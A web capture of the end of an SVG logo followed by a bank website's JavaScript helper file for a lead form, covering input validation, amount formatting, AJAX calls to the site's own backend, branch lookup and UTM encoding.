			C23.4,25.5,23.5,25.5,23.5,25.5"/>
		<path class="st0" d="M31.5,25.6L31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6"/>
		<path class="st0" d="M31.2,25.6L31.2,25.6L31.2,25.6z"/>
		<path class="st0" d="M24,25.8C24,25.9,24,25.9,24,25.8L24,25.8C24,25.9,24,25.9,24,25.8C24,25.9,24,25.9,24,25.8
			C24,25.9,24,25.9,24,25.8"/>
		<path class="st0" d="M30.8,26.1C30.8,26.1,30.9,26.1,30.8,26.1L30.8,26.1L30.8,26.1"/>
		<path class="st0" d="M24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5"/>
		<path class="st0" d="M26.1,27.4L26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M42.4,31.6L42,32.9h0.8L42.4,31.6L42.4,31.6z M21.7,31.2c-0.6,0-1.1,0.5-1.1,1.1c0,0.7,0.5,1.3,1.1,1.3
				c0.6,0,1.1-0.5,1.1-1.3C22.7,31.7,22.3,31.2,21.7,31.2z M25.7,31.1L25.7,31.1l-0.1,1h0.1c0.3,0,0.7-0.1,0.7-0.5
				C26.3,31.2,26,31.1,25.7,31.1z M0.1,28.8v7.1h47.7v-7.1H0.1z M4.2,34.5l-1.3-1.8h0v1.8h-1v-4.2h1V32h0l1.2-1.7h1.2l-1.5,2
				l1.6,2.2H4.2z M8.7,34.5l-0.2-0.7H7.1l-0.3,0.7h-1l1.5-4.2h1.1l1.4,4.2H8.7z M12.7,34.2c-0.3,0.3-0.7,0.4-1.1,0.4
				c-0.5,0-0.9-0.2-1.3-0.5l0.4-0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.2,0,0.5-0.1,0.5-0.4c0-0.3-0.4-0.4-0.6-0.5c-0.6-0.2-1-0.4-1-1.2
				c0-0.9,0.5-1.4,1.3-1.4c0.4,0,0.9,0.1,1.2,0.3l-0.4,0.8c-0.2-0.2-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.4,0.4c0,0.2,0.3,0.3,0.4,0.4
				l0.3,0.1c0.5,0.2,0.9,0.5,0.9,1.2C13.1,33.5,13,33.9,12.7,34.2z M14.9,34.5h-1v-4.2h1V34.5z M18.2,34.5l-1.3-1.8h0v1.8h-1v-4.2h1
				V32h0l1.2-1.7h1.2l-1.5,2l1.6,2.2H18.2z M21.7,34.6c-1.2,0-2.1-1-2.1-2.3c0-1.3,1-2.2,2.1-2.2c1.1,0,2.1,0.9,2.1,2.2
				C23.8,33.7,22.9,34.6,21.7,34.6z M26.5,34.5l-0.9-1.6h0v1.6h-1v-4.2h1.5c0.7,0,1.3,0.4,1.3,1.3c0,0.6-0.3,1.1-0.8,1.2l1.2,1.7
				H26.5z M32.2,34.5h-1l-1.8-2.6h0v2.6h-1v-4.2h1l1.8,2.6h0v-2.6h1V34.5z M35.6,31.2h-0.8v3.3h-1v-3.3h-0.8v-0.9h2.6V31.2z
				 M39.7,34.5h-1v-1.7h-1.4v1.7h-1v-4.2h1v1.6h1.4v-1.6h1V34.5z M43.3,34.5l-0.2-0.7h-1.4l-0.3,0.7h-1l1.5-4.2h1.1l1.4,4.2H43.3z
				 M46.1,34.5h-1v-4.2h1V34.5z M7.8,31.6l-0.4,1.3h0.8L7.8,31.6L7.8,31.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/garage-droplead-common.js
body_size: 2013
content:
var garageBackendCommonURL = '/Custom/KWEB2020/GarageBackendCommon.aspx';

var thaiEngOnlyRegEx = /^[A-Za-z0-9\u0E00-\u0E5F_-]*$/;
var numberOnlyRegEx = /^[0-9]*$/;
//var amountOnlyRegEx = /^[1-9][0-9]*$/;
var regExEscapes = ['[', '\\', '^', '$', '.', '|', '?', '*', '+', '(', ')'];
var thaiEngNonNumberRegEx = /^[A-Za-z\u0E00-\u0E5F_-]*$/;
var companyNameRegEx = /^[A-Za-z0-9\u0E00-\u0E5F\s.,()-]*$/;

function isCompanyNameFormat(str) {
    return companyNameRegEx.test(str);
}

function CompanyNameFormatOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!companyNameRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function isThaiEngNonNumber(str) {
    return thaiEngNonNumberRegEx.test(str);
}

function ThaiEngNonNumberOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!thaiEngNonNumberRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function isNumberOnly(str) {
    return numberOnlyRegEx.test(str);
}

function NumberOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!numberOnlyRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function AmountOnly(str, obj) {
    var valid = true;
    var result = '';

    str.split("").filter(function (ch) {
        if (!numberOnlyRegEx.test(ch)) {
            valid = false;
        } else {
            result += ch;
        }
    });

    obj.value = result.slice(0, 7);

    while (obj.value.indexOf('0') === 0){
        obj.value = obj.value.slice(1);
    }

    obj.value = toThousandSeparated(obj.value);
    
    return valid;
}

function getAmountDigit(num) {
    var count = 0;

    num.split("").filter(function (ch) {
        if (numberOnlyRegEx.test(ch)) {
            count++;
        }
    });

    return count;
}

function toThousandSeparated(num) {
    if (num === ''){
        return '';
    }

    var output = num;
    var count = 0;
    var i = num.length - 1;

    while (i > 0) {
        count++;

        if (count >= 3) {
            output = output.slice(0, i) + ',' + output.slice(i);
            count = 0;
        }

        i--;
    }

    return output;
}

function getAmount(value) {
    return value.trim().replace(RegExp(',', 'g'), '');
}

var onceFirstVisibleField = false;

function clearFieldToScroll(){
    onceFirstVisibleField = false;
}

function setOnceFieldToScroll(container, inputName){
    if(!onceFirstVisibleField){
        onceFirstVisibleField = true;

        var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');
        $(document).scrollTop(inputDiv.offset().top - 80);
    }
}

function clearAllError(container) {
    var containerEl = $(container);
    containerEl.find('.input').removeClass('required');
    containerEl.find('.text-required').remove();
}

function clearFieldError(container, inputName) {
    var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');

    inputDiv.removeClass('required');
    inputDiv.find('.text-required').remove();
}

function showFieldError(container, inputName, errorMessage) {
    var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');

    inputDiv.addClass('required');
    inputDiv.append('<p class="text-required">' + errorMessage + '</p>');
}

function postToAPI(url, data) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: url,
            method: 'POST',
            contentType: 'application/json',
            data: JSON.stringify(data),
            dataType: 'json',
            success: function (response) {
                var result = JSON.parse(response.d);

                console.log(result);

                if (result.Success){
                    resolve(result.Data);
                } else {
                    reject(createCustomError(result.ErrorMessage, result.ErrorCode));
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function getToAPI(url) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: url,
            method: 'GET',
            contentType: 'application/json',
            data: JSON.stringify({}),
            dataType: 'json',
            success: function (response) {
                var result = JSON.parse(response.d);

                // console.log(result);

                if (result.Success){
                    resolve(result.Data);
                } else {
                    reject(createCustomError(result.ErrorMessage, result.ErrorCode, result.Data));
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function createCustomError(errorMessage, errorCode) {
    if (errorCode === undefined){
        errorCode = null;
    }

    if (errorMessage === undefined) {
        errorMessage = null;
    }

    return {
        code: errorCode,
        message: errorMessage,
    };
}

function encryptJWT(data){
    return generateToken(data);
    //return JSON.stringify(data);
}

function getBranches(provinceCode, amphoeCode) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            //url: '/_api/web/lists/getbytitle(\'Branch_BuildingData_201705\')/items?$top=5000&$select=BRANCHT$filter=ProvCode eq 1',
            url: '/_api/web/lists/getbytitle(\'Branch_BuildingData_201705\')/Items?$top=5000&$select=BRANCHT,BRANCHE,RCCODE&$filter=(ProvCode eq \'' + provinceCode + '\') and (AmpurCode eq \'' + amphoeCode + '\') and (BRANCH eq \'1\')',
            method: 'GET',
            contentType: 'application/json;odata=verbose',
            dataType: 'json',
            success: function (response) {
                var result = response.value;
                var data = [];

                for(var i = 0; i < result.length; i++){
                    var resultRow = result[i];

                    data.push({
                        BRANCHT: resultRow.BRANCHT,
						BRANCHE: resultRow.BRANCHE,
                        RCCODE: resultRow.RCCODE,
                    });
                }

                resolve(data);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function extractQuery() {
    var temp = window.location.href;
    temp = temp.slice(temp.indexOf('?') + 1);
    temp = temp.split("&");

    var quries = {};
    temp.forEach(function (el) {
        var arr = el.split("=");
        quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
    });

    return quries;
}

// A new version of extractQuery
function extractQuery2() {
    var temp = window.location.href;
    var questionMarkPos = temp.indexOf('?');

    if (questionMarkPos === -1){
        return {};
    }

    var sharpPos = temp.indexOf('#');

    if(sharpPos === -1){
        sharpPos = temp.length;
    }

    temp = temp.slice(questionMarkPos + 1, sharpPos);
    temp = temp.split("&");

    var quries = {};
    temp.forEach(function (el) {
        var arr = el.split("=");
        quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
    });

    return quries;
}

function checkExistingPersonal(citizenID){
    return postToAPI(garageBackendCommonURL + '/CheckExistingPersonal', {
        citizenID: citizenID,
    });
}

function checkExistingJuristic(juristicID){
    return postToAPI(garageBackendCommonURL + '/CheckExistingJuristic', {
        juristicID: juristicID,
    });
}

function getEncodedUTM(){
    var utm = {
        UTM_Source: $("#utm_source").val() || "Organic",
        UTM_Medium: $("#utm_medium").val() || "Organic",
        UTM_campaign: $("#utm_campaign").val() || "Organic",
        UTM_KW: $("#utm_term").val() || "Organic",
        UTM_Content: $("#utm_content").val() || "Organic",
        Banner_ID: $("#e2e_bannerid").val() || "Organic",
    };

    return Base64.encode(JSON.stringify(utm));
}